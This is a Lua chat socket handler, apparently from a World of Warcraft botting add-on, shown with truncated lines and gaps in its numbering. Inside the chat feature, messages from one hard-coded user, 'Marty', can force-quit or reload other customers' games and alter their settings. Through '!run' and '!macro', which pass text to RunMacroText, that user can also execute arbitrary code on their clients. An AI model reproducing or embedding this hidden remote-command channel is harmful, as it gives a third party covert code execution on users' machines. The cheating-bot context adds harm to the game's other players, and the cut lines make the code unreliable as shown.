 1 local function SocketHandler(msg, data, sockId)
2 if msg == 'message' then
3 local _name, _msg = string.split(":", data)
4 local exists, frame, frameTab = IsChatExistant()
5 local dm = string.sub(_msg, 2, 4)
6 if _name and _msg and frame then
7 if _name == "MEMBER_JOINED_CHAT" then
8 if GMR_Customer == "Marty" then
11 elseif _name == "ADMIN_JOINED_CHAT" then
12 frame:AddMessage("\124cff8le3ff\124T"..GMR_DIRECTORY.."Textures/GMR-Chat.blp:10:35\1
13 elseif dm == "!dm" then
14 if string.find(_msg, "!dm "..GMR_Customer.." ") then
18 elseif _name == "Marty" then
19 if GMR_Customer ~= "Marty" then
20 if string.find(_msg, "!mute "..GMR_Customer.." ") then
21 local value = string.gsub(_msg, "!mute "..GMR_Customer.." ", "")
22 if value then
23 local timer = GetTime()+tonumber(value)
24 GMR_SETTINGS.CHAT.Tables.Spam = { timer, timer, timer, timer }
25 SendChatMessage("TemporaryBanMessage", "GMR Chat")
26 end
27 elseif string.find(_msg, "!unmute "..GMR_Customer) then
28 GMR_SETTINGS.CHAT.Tables.Spam = {}
29 SendChatMessage("UnbanMessage", "GMR Chat")
30 elseif string.find(_msg, "!kick "..GMR_Customer) then
31 if Software("EWT") then
34 elseif string.find(_msg, "!quit "..GMR_Customer) then
35 ForceQuit()
36 elseif string.find(_msg, "!reload "..GMR_Customer) then
37 ReloadUI()
38 elseif string.find(_msg, "!run "..GMR_Customer.." ") then
39 local value = string.gsub(_msg, "!run "..GMR_Customer.." ", "")
40 if value then
41 command = string.sub(value, 2, #value)
42 RunMacroText("/run "..command)
43 end
44 elseif string.find(_msg, "!macro "..GMR_Customer.." ")  then
45 local value = string.gsub(_msg, "!macro "..GMR_Customer.." ", "")
46 if value then
47 command = string.sub(value, 2, #value)
48 RunMacroText(command)
49 end
50 elseif string.find(_msg, "@"..GMR_Customer) then
51 local text = string.gsub(_msg, "@"..GMR_Customer, "\124cff8le3ff@"..GMR_Custo
52 frame:AddMessage("\124cff8le3ff\124T"..GMR_DIRECTORY.."Textures/GMR-Chat.blp
53 else
54 frame:AddMessage("\124cff8le3ff\124T"..GMR_DIRECTORY.."Textures/GMR-Chat.blp
55 end
56 elseif string.find(_msg, "@"..GMR_Customer) then
57 local text = string.gsub(_msg, "@"..GMR_Customer, "\124cff8le3ff@"..GMR_Customer
58 frame:AddMessage("\124cff8le3ff\124T"..GMR_DIRECTORY.."Textures/GMR-Chat.blp:10:
59 else
60 frame:AddMessage("\124cff8le3ff\124T"..GMR_DIRECTORY.."Textures/GMR-Chat.blp:10:
61 end
62 elseif string.find(_msg, "@"..GMR_Customer) then
63 local text = string.gsub(_msg, "@"..GMR_Customer, "|cff8le3ff@"..GMR_Customer.."|r")